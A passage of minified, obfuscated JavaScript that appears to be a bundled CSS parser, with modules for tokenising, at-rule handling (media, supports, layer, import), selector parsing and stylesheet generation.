z3(0xe91):A[z3(0x70d)][V]=F(L);}return{'config':A,...A,...A[z3(0x230)]};}(j||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':K['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Z=>Z===D?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Z=>Z===D||Z===J?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Z=>Z===H||Z===J?0x1:0x0,'consumeUntilSemicolonIncluded':Z=>Z===J?0x2:0x0,'createList':()=>new C['B'](),'createSingleNodeList':Z=>new C['B']()[z2(0x1cf)](Z),'getFirstListNode':Z=>Z&&Z[z2(0x6f0)],'getLastListNode':Z=>Z&&Z[z2(0xc1e)],'parseWithFallback'(Z,A){const z4=z2,V=this[z4(0xabd)];try{return Z[z4(0xde3)](this);}catch(L){if(v)throw L;this[z4(0xdca)](V-this[z4(0xabd)]);const x=A[z4(0xde3)](this);return v=!0x0,q(L,x),v=!0x1,x;}},'lookupNonWSType'(Z){const z5=z2;let A;do{if(A=this[z5(0xda8)](Z++),A!==z['M$']&&A!==z['Mw'])return A;}while(A!==U);return U;},'charCodeAt':Z=>Z>=0x0&&Z<M[z2(0xc6c)]?M[z2(0xd69)](Z):0x0,'substring':(Z,A)=>M[z2(0xc08)](Z,A),'substrToCursor'(Z){const z6=z2;return this[z6(0x884)][z6(0xc08)](Z,this[z6(0x551)]);},'cmpChar':(Z,A)=>(0x0,z['Nb'])(M,Z,A),'cmpStr':(Z,A,V)=>(0x0,z['$C'])(M,Z,A,V),'consume'(Z){const z7=z2,A=this[z7(0x551)];return this[z7(0x1019)](Z),this[z7(0x65c)](A);},'consumeFunctionName'(){const z8=z2,Z=M[z8(0xc08)](this[z8(0x551)],this[z8(0x54d)]-0x1);return this[z8(0x1019)](z['zt']),Z;},'consumeNumber'(Z){const z9=z2,A=M[z9(0xc08)](this[z9(0x551)],(0x0,z['yQ'])(M,this[z9(0x551)]));return this[z9(0x1019)](Z),A;},'eat'(Z){const zT=z2;if(this[zT(0xc47)]!==Z){const A=z['uX'][Z][zT(0x4bf)](0x0,-0x6)[zT(0x1055)](/-/g,'\x20')[zT(0x1055)](/^./,x=>x[zT(0x8b0)]());let V=(/[[\](){}]/[zT(0xfa4)](A)?'\x22'+A+'\x22':A)+zT(0xa73),L=this[zT(0x551)];switch(Z){case z['Vy']:this[zT(0xc47)]===z['zt']||this[zT(0xc47)]===z['s0']?(L=this[zT(0x54d)]-0x1,V=zT(0x65d)):V=zT(0x39a);break;case z['Vw']:this[zT(0x2db)](y)&&(this[zT(0xb61)](),L++,V=zT(0x27e));break;case z['Ne']:this[zT(0xc47)]===z['wN']&&(L=this[zT(0x54d)],V=zT(0x799));}this[zT(0x1029)](V,L);}this[zT(0xb61)]();},'eatIdent'(Z){const zk=z2;this[zk(0xc47)]===z['Vy']&&!0x1!==this[zk(0x66f)](0x0,Z)||this[zk(0x1029)](zk(0x7b7)+Z+zk(0x6bd)),this[zk(0xb61)]();},'eatDelim'(Z){const zt=z2;this[zt(0x2db)](Z)||this[zt(0x1029)](zt(0xf6e)+String[zt(0xeba)](Z)+zt(0x6bd)),this[zt(0xb61)]();},'getLocation':(Z,A)=>S?P[z2(0xe01)](Z,A,Y):null,'getLocationFromList'(Z){const zg=z2;if(S){const A=this[zg(0xa04)](Z),V=this[zg(0xb9f)](Z);return P[zg(0xe01)](null!==A?A[zg(0xcfa)][zg(0x1d6)][zg(0xbf7)]-P[zg(0x8c7)]:this[zg(0x551)],null!==V?V[zg(0xcfa)][zg(0xdb8)][zg(0xbf7)]-P[zg(0x8c7)]:this[zg(0x551)],Y);}return null;},'error'(Z,A){const zr=z2,V=void 0x0!==A&&A<M[zr(0xc6c)]?P[zr(0x2fd)](A):this[zr(0x8db)]?P[zr(0x2fd)]((0x0,z['Z4'])(M,M[zr(0xc6c)]-0x1)):P[zr(0x2fd)](this[zr(0x551)]);throw new O['u'](Z||zr(0xbbc),M,V[zr(0xbf7)],V[zr(0xda3)],V[zr(0x4df)],P[zr(0xe43)],P[zr(0x986)]);}});return Object[z2(0x643)](function(Z,A){const zw=z2;M=Z,A=A||{},B[zw(0x45a)](M,z['qw']),P[zw(0x45a)](M,A[zw(0xbf7)],A[zw(0xda3)],A[zw(0x4df)]),Y=A[zw(0x316)]||zw(0x5ca),S=Boolean(A[zw(0x444)]),q=zw(0xd1b)==typeof A[zw(0xc01)]?A[zw(0xc01)]:Q,v=!0x1,B[zw(0x2ae)]=!(zw(0x2ae)in A)||Boolean(A[zw(0x2ae)]),B[zw(0xbac)]=!(zw(0xbac)in A)||Boolean(A[zw(0xbac)]),B[zw(0x1f1)]=!(zw(0x1f1)in A)||Boolean(A[zw(0x1f1)]),B[zw(0x8b8)]=zw(0x8b8)in A&&Boolean(A[zw(0x8b8)]);const {context:V=zw(0x5d9),onComment:L}=A;if(V in B[zw(0x70d)]==0x0)throw new Error(zw(0xb59)+V+'`');zw(0xd1b)==typeof L&&B[zw(0xd8f)]((X,E,N)=>{const zR=zw;if(X===z['Mw']){const T0=B[zR(0x2fd)](E,N),T1=(0x0,z['$C'])(M,N-0x2,N,'*/')?M[zR(0x4bf)](E+0x2,N-0x2):M[zR(0x4bf)](E+0x2,N);L(T1,T0);}});const x=B[zw(0x70d)][V][zw(0xde3)](B,A);return B[zw(0x8db)]||B[zw(0x1029)](),x;},{'SyntaxError':O['u'],'config':B[z2(0xa51)]});}},0x245f:(w,R,I)=>{'use strict';I['d'](R,{'s':()=>c});var C=I(0x11ac);function c(O){const zI=a2k,a=this[zI(0x758)]();let z=!0x1;const K={'recognizer':O};for(;!this[zI(0x8db)];){switch(this[zI(0xc47)]){case C['Mw']:this[zI(0xb61)]();continue;case C['M$']:z=!0x0,this[zI(0xb61)]();continue;}let Q=O[zI(0xe75)][zI(0xde3)](this,K);if(void 0x0===Q)break;z&&(O[zI(0xb89)]&&O[zI(0xb89)][zI(0xde3)](this,Q,a,K),z=!0x1),a[zI(0x777)](Q);}return z&&O[zI(0xb89)]&&O[zI(0xb89)][zI(0xde3)](this,null,a,K),a;}},0x1db5:(w,R,I)=>{'use strict';const zC=a2k;I['d'](R,{'A':()=>O});var C=I(0x11ac);const c=new Set([zC(0x358),zC(0x868),zC(0x903),'or']),O={'parse':{'prelude'(){const zc=zC,a=this[zc(0x758)]();if(this[zc(0xc47)]===C['Vy']){const z=this[zc(0xc08)](this[zc(0x551)],this[zc(0x54d)]);c[zc(0xe3a)](z[zc(0x9d1)]())||a[zc(0x777)](this[zc(0x993)]());}return a[zc(0x777)](this[zc(0xf76)](zc(0xde8))),a;},'block'(a=!0x1){const zO=zC;return this[zO(0x2c5)](a);}}};},0x113f:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'parse':{'prelude':null,'block'(){const za=a2k;return this[za(0x2c5)](!0x0);}}};},0x1109:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>z});var C=I(0x11ac);function c(K,Q){const zz=a2k;return this[zz(0xeb7)](()=>{const zi=zz;try{return K[zi(0xde3)](this);}finally{this[zi(0x105e)](),this[zi(0x935)](0x0)!==C['no']&&this[zi(0x1029)]();}},Q||(()=>this[zz(0xe3c)](null,!0x0)));}const O={'layer'(){const zK=a2k;this[zK(0x105e)]();const K=this[zK(0x758)](),Q=c[zK(0xde3)](this,this[zK(0xd33)]);return zK(0xe3c)===Q[zK(0x736)]&&''===Q[zK(0x494)]||K[zK(0x777)](Q),K;},'supports'(){const zQ=a2k;this[zQ(0x105e)]();const K=this[zQ(0x758)](),Q=c[zQ(0xde3)](this,this[zQ(0xea3)],()=>c[zQ(0xde3)](this,()=>this[zQ(0xf76)](zQ(0x89a))));return zQ(0xe3c)===Q[zQ(0x736)]&&''===Q[zQ(0x494)]||K[zQ(0x777)](Q),K;}},z={'parse':{'prelude'(){const zH=a2k,K=this[zH(0x758)]();switch(this[zH(0xc47)]){case C['Qf']:K[zH(0x777)](this[zH(0x42e)]());break;case C['s0']:case C['zt']:K[zH(0x777)](this[zH(0x4a9)]());break;default:this[zH(0x1029)](zH(0xfc5));}return this[zH(0x105e)](),this[zH(0xc47)]===C['Vy']&&this[zH(0xf5a)](this[zH(0x551)],this[zH(0x54d)],zH(0xb16))?K[zH(0x777)](this[zH(0x993)]()):this[zH(0xc47)]===C['zt']&&this[zH(0xf5a)](this[zH(0x551)],this[zH(0x54d)],zH(0xf80))&&K[zH(0x777)](this[zH(0x322)](null,O)),this[zH(0x105e)](),this[zH(0xc47)]===C['zt']&&this[zH(0xf5a)](this[zH(0x551)],this[zH(0x54d)],zH(0xe2f))&&K[zH(0x777)](this[zH(0x322)](null,O)),this[zH(0x935)](0x0)!==C['Vy']&&this[zH(0x935)](0x0)!==C['AJ']||K[zH(0x777)](this[zH(0xe77)]()),K;},'block':null}};},0x25fe:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>F});var C=I(0x1db5),O=I(0x113f),z=I(0x1109),K=I(0x131f),Q=I(0x932),H=I(0xd86),y=I(0x1963),J=I(0x13ae),D=I(0x25cc),U=I(0x1450);const F={'container':C['A'],'font-face':O['A'],'import':z['A'],'layer':K['A'],'media':Q['A'],'nest':H['A'],'page':y['A'],'scope':J['A'],'starting-style':D['A'],'supports':U['A']};},0x131f:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'parse':{'prelude'(){const zy=a2k;return this[zy(0x3d7)](this[zy(0x803)]());},'block'(){const zJ=a2k;return this[zJ(0x2c5)](!0x1);}}};},0x932:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'parse':{'prelude'(){const zD=a2k;return this[zD(0x3d7)](this[zD(0xe77)]());},'block'(c=!0x1){const zu=a2k;return this[zu(0x2c5)](c);}}};},0xd86:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'parse':{'prelude'(){const zU=a2k;return this[zU(0x3d7)](this[zU(0x4bb)]());},'block'(){const zo=a2k;return this[zo(0x2c5)](!0x0);}}};},0x1963:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'parse':{'prelude'(){const zF=a2k;return this[zF(0x3d7)](this[zF(0x4bb)]());},'block'(){const zW=a2k;return this[zW(0x2c5)](!0x0);}}};},0x13ae:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'parse':{'prelude'(){const zd=a2k;return this[zd(0x3d7)](this[zd(0x7a5)]());},'block'(c=!0x1){const zp=a2k;return this[zp(0x2c5)](c);}}};},0x25cc:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'parse':{'prelude':null,'block'(c=!0x1){const zG=a2k;return this[zG(0x2c5)](c);}}};},0x1450:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'parse':{'prelude'(){const zf=a2k;return this[zf(0x3d7)](this[zf(0xf76)](zf(0x89a)));},'block'(c=!0x1){const ze=a2k;return this[ze(0x2c5)](c);}}};},0x1f49:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>z});var C=I(0x1304),c=I(0xd33),O=I(0x791);const z={'generic':!0x0,'cssWideKeywords':C['v'],...c['A'],'node':O};},0x58d:(w,R,I)=>{'use strict';function C(a,z){const zj=a2k;return zj(0xe91)==typeof z&&/^\s*\|/[zj(0xfa4)](z)?zj(0xe91)==typeof a?a+z:z[zj(0x1055)](/^\s*\|\s*/,''):z||null;}function c(a,z){const zM=a2k,K=Object[zM(0xfdf)](null);for(const [Q,H]of Object[zM(0x82a)](a))if(H){K[Q]={};for(const y of Object[zM(0xd6e)](H))z[zM(0x9c6)](y)&&(K[Q][y]=H[y]);}return K;}function O(z,K){const zY=a2k,Q={...z};for(const [H,y]of Object[zY(0x82a)](K))switch(H){case zY(0xe37):Q[H]=Boolean(y);break;case zY(0xb5c):Q[H]=z[H]?[...z[H],...y]:y||[];break;case zY(0x20d):Q[H]={...z[H]};for(const [J,D]of Object[zY(0x82a)](y))Q[H][J]=Array[zY(0x69b)](D)?D:[];break;case zY(0x2d9):Q[H]={...z[H]};for(const [u,U]of Object[zY(0x82a)](y)){const F=Q[H][u]||{},W=Q[H][u]={'prelude':F[zY(0xf73)]||null,'descriptors':{...F[zY(0xaba)]}};if(U){W[zY(0xf73)]=U[zY(0xf73)]?C(W[zY(0xf73)],U[zY(0xf73)]):W[zY(0xf73)]||null;for(const [d,p]of Object[zY(0x82a)](U[zY(0xaba)]||{}))W[zY(0xaba)][d]=p?C(W[zY(0xaba)][d],p):null;Object[zY(0xd6e)](W[zY(0xaba)])[zY(0xc6c)]||(W[zY(0xaba)]=null);}}break;case zY(0x5df):case zY(0xfe5):Q[H]={...z[H]};for(const [G,f]of Object[zY(0x82a)](y))Q[H][G]=C(Q[H][G],f);break;case zY(0x395):case zY(0x5f2):Q[H]={...z[H]};for(const [j,M]of Object[zY(0x82a)](y))Q[H][j]={...Q[H][j],...M};break;case zY(0x5b6):Q[H]={...z[H],...y};break;case zY(0xea7):case zY(0xbde):Q[H]={...z[H],...c(y,[zY(0x4aa)])};break;case zY(0x230):Q[H]={...z[H],...c(y,[zY(0xef5),zY(0xf1b),zY(0x4aa),zY(0xe60),zY(0xcce)])};}return Q;}I['d'](R,{'A':()=>O});},0x2320:(w,R,I)=>{'use strict';const zS=a2k;I['d'](R,{'A':()=>K});var C=I(0x80b),c=I(0x25fe),O=I(0x242f),z=I(0x6d7);const K={'parseContext':{'default':zS(0x63e),'stylesheet':zS(0x63e),'atrule':zS(0x65b),'atrulePrelude'(Q){const zq=zS;return this[zq(0x5a6)](Q[zq(0xea7)]?String(Q[zq(0xea7)]):null);},'mediaQueryList':zS(0xe77),'mediaQuery':zS(0x3d0),'condition'(Q){const zv=zS;return this[zv(0xf76)](Q[zv(0x3ba)]);},'rule':zS(0x231),'selectorList':zS(0x4bb),'selector':zS(0x2b1),'block'(){const zP=zS;return this[zP(0x2c5)](!0x0);},'declarationList':zS(0xd66),'declaration':zS(0xea3),'value':zS(0xb73)},'features':{'supports':{'selector'(){const zh=zS;return this[zh(0x2b1)]();}},'container':{'style'(){const zl=zS;return this[zl(0xea3)]();}}},'scope':C,'atrule':c['A'],'pseudo':O['A'],'node':z};},0xe9:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>C});const C={'node':I(0x791)};},0x2162:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>D});var C=I(0x11ac),O=I(0x1766),z=I(0x772),K=I(0x2043),Q=I(0x2495),H=I(0x1d09),y=I(0x58d);function J(U){const zB=a2k,F=(0x0,O['C'])(U),W=(0x0,Q['j'])(U),G=(0x0,z['o'])(U),{fromPlainObject:f,toPlainObject:j}=(0x0,K['L'])(W),M={'lexer':null,'createLexer':Y=>new H['J'](Y,M,M[zB(0x318)][zB(0xf1b)]),'tokenize':C['qw'],'parse':F,'generate':G,'walk':W,'find':W[zB(0x81d)],'findLast':W[zB(0xbff)],'findAll':W[zB(0xfce)],'fromPlainObject':f,'toPlainObject':j,'fork'(Y){const zs=zB,S=(0x0,y['A'])({},U);return J(zs(0xd1b)==typeof Y?Y(S):(0x0,y['A'])(S,Y));}};return M[zB(0x318)]=new H['J']({'generic':U[zB(0xe37)],'cssWideKeywords':U[zB(0xb5c)],'units':U[zB(0x20d)],'types':U[zB(0x5df)],'atrules':U[zB(0x2d9)],'properties':U[zB(0xfe5)],'node':U[zB(0x230)]},M),M;}const D=U=>J((0x0,y['A'])({},U));},0x1dd3:(w,R,I)=>{'use strict';function C(){const zZ=a2k;return this[zZ(0x3d7)](this[zZ(0xe3c)](null,!0x1));}I['d'](R,{'A':()=>C});},0x20a0:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>c});var C=I(0x11ac);function c(){const zA=a2k,O=this[zA(0x758)]();if(this[zA(0x105e)](),O[zA(0x777)](this[zA(0x993)]()),this[zA(0x105e)](),this[zA(0xc47)]===C['A9']){O[zA(0x777)](this[zA(0xf44)]());const a=this[zA(0xabd)],z=this[zA(0x8b8)]?this[zA(0xb73)](null):this[zA(0xe3c)](this[zA(0x3a5)],!0x1);if(zA(0xb73)===z[zA(0x736)]&&z[zA(0x4de)][zA(0x761)]){for(let i=a-this[zA(0xabd)];i<=0x0;i++)if(this[zA(0xda8)](i)===C['M$']){z[zA(0x4de)][zA(0x1cf)]({'type':zA(0x30b),'loc':null,'value':'\x20'});break;}}O[zA(0x777)](z);}return O;}},0x1254:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>K});var C=I(0x2162),c=I(0x1f49),O=I(0x2320),z=I(0xe9);const K=(0x0,C['A'])({...c['A'],...O['A'],...z['A']});},0x1a26:(w,R,I)=>{'use strict';const zX=a2k;I['r'](R),I['d'](R,{'generate':()=>j,'name':()=>F,'parse':()=>G,'structure':()=>W});var C=I(0x11ac);const O=0x2b,z=0x2d,K=0x6e,Q=!0x0,H=!0x1;function y(M,Y){const zV=a2k;let S=this[zV(0x551)]+M;const q=this[zV(0xd69)](S);for(q!==O&&q!==z||(Y&&this[zV(0x1029)](zV(0x360)),S++);S<this[zV(0x54d)];S++)(0x0,C['yp'])(this[zV(0xd69)](S))||this[zV(0x1029)](zV(0x617),S);}function J(M){const zL=a2k;return y[zL(0xde3)](this,0x0,M);}function D(M,Y){const zx=a2k;if(!this[zx(0xd43)](this[zx(0x551)]+M,Y)){let S='';switch(Y){case K:S=zx(0x29f);break;case z:S=zx(0x721);}this[zx(0x1029)](S,this[zx(0x551)]+M);}}function U(){const zn=a2k;let M=0x0,Y=0x0,S=this[zn(0xc47)];for(;S===C['M$']||S===C['Mw'];)S=this[zn(0xda8)](++M);if(S!==C['wN']){if(!this[zn(0x2db)](O,M)&&!this[zn(0x2db)](z,M))return null;Y=this[zn(0x2db)](O,M)?O:z;do{S=this[zn(0xda8)](++M);}while(S===C['M$']||S===C['Mw']);S!==C['wN']&&(this[zn(0xdca)](M),J[zn(0xde3)](this,Q));}return M>0x0&&this[zn(0xdca)](M),0x0===Y&&(S=this[zn(0xd69)](this[zn(0x551)]),S!==O&&S!==z&&this[zn(0x1029)](zn(0x471))),J[zn(0xde3)](this,0x0!==Y),Y===z?'-'+this[zn(0xe09)](C['wN']):this[zn(0xe09)](C['wN']);}const F=zX(0x937),W={'a':[String,null],'b':[String,null]};function G(){const zE=zX,M=this[zE(0x551)];let Y=null,S=null;if(this[zE(0xc47)]===C['wN'])J[zE(0xde3)](this,H),S=this[zE(0xe09)](C['wN']);else{if(this[zE(0xc47)]===C['Vy']&&this[zE(0xd43)](this[zE(0x551)],z))switch(Y='-1',D[zE(0xde3)](this,0x1,K),this[zE(0x54d)]-this[zE(0x551)]){case 0x2:this[zE(0xb61)](),S=U[zE(0xde3)](this);break;case 0x3:D[zE(0xde3)](this,0x2,z),this[zE(0xb61)](),this[zE(0x105e)](),J[zE(0xde3)](this,Q),S='-'+this[zE(0xe09)](C['wN']);break;default:D[zE(0xde3)](this,0x2,z),y[zE(0xde3)](this,0x3,Q),this[zE(0xb61)](),S=this[zE(0x65c)](M+0x2);}else{if(this[zE(0xc47)]===C['Vy']||this[zE(0x2db)](O)&&this[zE(0xda8)](0x1)===C['Vy']){let q=0x0;switch(Y='1',this[zE(0x2db)](O)&&(q=0x1,this[zE(0xb61)]()),D[zE(0xde3)](this,0x0,K),this[zE(0x54d)]-this[zE(0x551)]){case 0x1:this[zE(0xb61)](),S=U[zE(0xde3)](this);break;case 0x2:D[zE(0xde3)](this,0x1,z),this[zE(0xb61)](),this[zE(0x105e)](),J[zE(0xde3)](this,Q),S='-'+this[zE(0xe09)](C['wN']);break;default:D[zE(0xde3)](this,0x1,z),y[zE(0xde3)](this,0x2,Q),this[zE(0xb61)](),S=this[zE(0x65c)](M+q+0x1);}}else{if(this[zE(0xc47)]===C['fg']){const v=this[zE(0xd69)](this[zE(0x551)]),P=v===O||v===z;let B=this[zE(0x551)]+P;for(;B<this[zE(0x54d)]&&(0x0,C['yp'])(this[zE(0xd69)](B));B++);B===this[zE(0x551)]+P&&this[zE(0x1029)](zE(0x617),this[zE(0x551)]+P),D[zE(0xde3)](this,B-this[zE(0x551)],K),Y=this[zE(0xc08)](M,B),B+0x1===this[zE(0x54d)]?(this[zE(0xb61)](),S=U[zE(0xde3)](this)):(D[zE(0xde3)](this,B-this[zE(0x551)]+0x1,z),B+0x2===this[zE(0x54d)]?(this[zE(0xb61)](),this[zE(0x105e)](),J[zE(0xde3)](this,Q),S='-'+this[zE(0xe09)](C['wN'])):(y[zE(0xde3)](this,B-this[zE(0x551)]+0x2,Q),this[zE(0xb61)](),S=this[zE(0x65c)](B+0x1)));}else this[zE(0x1029)]();}}}return null!==Y&&Y[zE(0xd69)](0x0)===O&&(Y=Y[zE(0x74a)](0x1)),null!==S&&S[zE(0xd69)](0x0)===O&&(S=S[zE(0x74a)](0x1)),{'type':zE(0x937),'loc':this[zE(0x2fd)](M,this[zE(0x551)]),'a':Y,'b':S};}function j(M){const zm=zX;if(M['a']){const Y=('+1'===M['a']||'1'===M['a']?'n':'-1'===M['a']&&'-n')||M['a']+'n';if(M['b']){const S='-'===M['b'][0x0]||'+'===M['b'][0x0]?M['b']:'+'+M['b'];this[zm(0xbe0)](Y+S);}else this[zm(0xbe0)](Y);}else this[zm(0xbe0)](M['b']);}},0xdc2:(w,R,I)=>{'use strict';const i0=a2k;I['r'](R),I['d'](R,{'generate':()=>J,'name':()=>K,'parse':()=>y,'structure':()=>H,'walkContext':()=>Q});var C=I(0x11ac);function O(){const zN=a2k;return this[zN(0xe3c)](this[zN(0xb35)],!0x0);}function z(){const zb=a2k;for(let D,U=0x1;D=this[zb(0xda8)](U);U++){if(D===C['Q0'])return!0x0;if(D===C['X6']||D===C['zu'])return!0x1;}return!0x1;}const K=i0(0x65b),Q=i0(0xea7),H={'name':String,'prelude':[i0(0x5a6),i0(0xe3c),null],'block':[i0(0x2c5),null]};function y(D=!0x1){const i1=i0,U=this[i1(0x551)];let F,W,d=null,p=null;switch(this[i1(0x1019)](C['zu']),F=this[i1(0x65c)](U+0x1),W=F[i1(0x9d1)](),this[i1(0x105e)](),!0x1===this[i1(0x8db)]&&this[i1(0xc47)]!==C['X6']&&this[i1(0xc47)]!==C['Qq']&&(d=this[i1(0x2ae)]?this[i1(0xeb7)](this[i1(0x5a6)][i1(0x3d2)](this,F,D),O):O[i1(0xde3)](this,this[i1(0xabd)]),this[i1(0x105e)]()),this[i1(0xc47)]){case C['Qq']:this[i1(0xb61)]();break;case C['X6']:p=hasOwnProperty[i1(0xde3)](this[i1(0xea7)],W)&&i1(0xd1b)==typeof this[i1(0xea7)][W][i1(0xd0c)]?this[i1(0xea7)][W][i1(0xd0c)][i1(0xde3)](this,D):this[i1(0x2c5)](z[i1(0xde3)](this));}return{'type':i1(0x65b),'loc':this[i1(0x2fd)](U,this[i1(0x551)]),'name':F,'prelude':d,'block':p};}function J(D){const i2=i0;this[i2(0x5cd)](C['zu'],'@'+D[i2(0xef5)]),null!==D[i2(0xf73)]&&this[i2(0x230)](D[i2(0xf73)]),D[i2(0xd0c)]?this[i2(0x230)](D[i2(0xd0c)]):this[i2(0x5cd)](C['Qq'],';');}},0x1a05:(w,R,I)=>{'use strict';const i3=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>c,'parse':()=>K,'structure':()=>z,'walkContext':()=>O});var C=I(0x11ac);const c=i3(0x5a6),O=i3(0x3ca),z={'children':[[]]};function K(H){const i4=i3;let y=null;return null!==H&&(H=H[i4(0x9d1)]()),this[i4(0x105e)](),y=hasOwnProperty[i4(0xde3)](this[i4(0xea7)],H)&&i4(0xd1b)==typeof this[i4(0xea7)][H][i4(0xf73)]?this[i4(0xea7)][H][i4(0xf73)][i4(0xde3)](this):this[i4(0x9de)](this[i4(0x395)][i4(0x5a6)]),this[i4(0x105e)](),!0x0!==this[i4(0x8db)]&&this[i4(0xc47)]!==C['X6']&&this[i4(0xc47)]!==C['Qq']&&this[i4(0x1029)](i4(0x85b)),{'type':i4(0x5a6),'loc':this[i4(0xfc4)](y),'children':y};}function Q(H){const i5=i3;this[i5(0x4de)](H);}},0x578:(w,R,I)=>{'use strict';const i8=a2k;I['r'](R),I['d'](R,{'generate':()=>G,'name':()=>U,'parse':()=>W,'structure':()=>F});var C=I(0x11ac);const O=0x24,z=0x2a,K=0x3d,Q=0x5e,H=0x7c,y=0x7e;function J(){const i6=a2k;this[i6(0x8db)]&&this[i6(0x1029)](i6(0x663));const f=this[i6(0x551)];let j=!0x1;return this[i6(0x2db)](z)?(j=!0x0,this[i6(0xb61)]()):this[i6(0x2db)](H)||this[i6(0x1019)](C['Vy']),this[i6(0x2db)](H)?this[i6(0xd69)](this[i6(0x551)]+0x1)!==K?(this[i6(0xb61)](),this[i6(0x1019)](C['Vy'])):j&&this[i6(0x1029)](i6(0x39a),this[i6(0x54d)]):j&&this[i6(0x1029)](i6(0xaf1)),{'type':i6(0x993),'loc':this[i6(0x2fd)](f,this[i6(0x551)]),'name':this[i6(0x65c)](f)};}function D(){const i7=a2k,f=this[i7(0x551)],j=this[i7(0xd69)](f);return j!==K&&j!==y&&j!==Q&&j!==O&&j!==z&&j!==H&&this[i7(0x1029)](i7(0xad5)),this[i7(0xb61)](),j!==K&&(this[i7(0x2db)](K)||this[i7(0x1029)](i7(0x7f4)),this[i7(0xb61)]()),this[i7(0x65c)](f);}const U=i8(0xfe8),F={'name':i8(0x993),'matcher':[String,null],'value':[i8(0x42e),i8(0x993),null],'flags':[String,null]};function W(){const i9=i8,f=this[i9(0x551)];let j,M=null,Y=null,S=null;return this[i9(0x1019)](C['hk']),this[i9(0x105e)](),j=J[i9(0xde3)](this),this[i9(0x105e)](),this[i9(0xc47)]!==C['Oh']&&(this[i9(0xc47)]!==C['Vy']&&(M=D[i9(0xde3)](this),this[i9(0x105e)](),Y=this[i9(0xc47)]===C['Qf']?this[i9(0x42e)]():this[i9(0x993)](),this[i9(0x105e)]()),this[i9(0xc47)]===C['Vy']&&(S=this[i9(0xe09)](C['Vy']),this[i9(0x105e)]())),this[i9(0x1019)](C['Oh']),{'type':i9(0xfe8),'loc':this[i9(0x2fd)](f,this[i9(0x551)]),'name':j,'matcher':M,'value':Y,'flags':S};}function G(f){const iT=i8;this[iT(0x5cd)](C['_i'],'['),this[iT(0x230)](f[iT(0xef5)]),null!==f[iT(0x3a8)]&&(this[iT(0xbe0)](f[iT(0x3a8)]),this[iT(0x230)](f[iT(0x494)])),null!==f[iT(0x56c)]&&this[iT(0x5cd)](C['Vy'],f[iT(0x56c)]),this[iT(0x5cd)](C['_i'],']');}},0x39c:(w,R,I)=>{'use strict';const iw=a2k;I['r'](R),I['d'](R,{'generate':()=>F,'name':()=>y,'parse':()=>U,'structure':()=>D,'walkContext':()=>J});var C=I(0x11ac);const O=0x26;function z(){const ik=a2k;return this[ik(0xe3c)](null,!0x0);}function K(){const it=a2k;return this[it(0xeb7)](this[it(0x231)],z);}function Q(){const ig=a2k;return this[ig(0xe3c)](this[ig(0x80d)],!0x0);}function H(){const ir=a2k;if(this[ir(0xc47)]===C['Qq'])return Q[ir(0xde3)](this,this[ir(0xabd)]);const W=this[ir(0xeb7)](this[ir(0xea3)],Q);return this[ir(0xc47)]===C['Qq']&&this[ir(0xb61)](),W;}const y=iw(0x2c5),J=iw(0xd0c),D={'children':[[iw(0x65b),iw(0x231),iw(0xea3)]]};function U(W){const iR=iw,G=W?H:K,f=this[iR(0x551)];let j=this[iR(0x758)]();this[iR(0x1019)](C['X6']);M:for(;!this[iR(0x8db)];)switch(this[iR(0xc47)]){case C['Q0']:break M;case C['M$']:case C['Mw']:this[iR(0xb61)]();break;case C['zu']:j[iR(0x777)](this[iR(0xeb7)](this[iR(0x65b)][iR(0x3d2)](this,W),z));break;default:W&&this[iR(0x2db)](O)?j[iR(0x777)](K[iR(0xde3)](this)):j[iR(0x777)](G[iR(0xde3)](this));}return this[iR(0x8db)]||this[iR(0x1019)](C['Q0']),{'type':iR(0x2c5),'loc':this[iR(0x2fd)](f,this[iR(0x551)]),'children':j};}function F(W){const iI=iw;this[iI(0x5cd)](C['X6'],'{'),this[iI(0x4de)](W,G=>{const iC=iI;iC(0xea3)===G[iC(0x736)]&&this[iC(0x5cd)](C['Qq'],';');}),this[iI(0x5cd)](C['Q0'],'}');}},0x23c0:(w,R,I)=>{'use strict';const ic=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=ic(0x90d),O={'children':[[]]};function z(Q,H){const iO=ic,y=this[iO(0x551)];let J=null;return this[iO(0x1019)](C['hk']),J=Q[iO(0xde3)](this,H),this[iO(0x8db)]||this[iO(0x1019)](C['Oh']),{'type':iO(0x90d),'loc':this[iO(0x2fd)](y,this[iO(0x551)]),'children':J};}function K(Q){const ia=ic;this[ia(0x5cd)](C['_i'],'['),this[ia(0x4de)](Q),this[ia(0x5cd)](C['_i'],']');}},0x2305:(w,R,I)=>{'use strict';const iz=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=iz(0x990),O=[];function z(){const ii=iz,Q=this[ii(0x551)];return this[ii(0x1019)](C['zG']),{'type':ii(0x990),'loc':this[ii(0x2fd)](Q,this[ii(0x551)])};}function K(){const iK=iz;this[iK(0x5cd)](C['zG'],iK(0xd13));}},0x631:(w,R,I)=>{'use strict';const iQ=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=iQ(0xc2f),O=[];function z(){const iH=iQ,Q=this[iH(0x551)];return 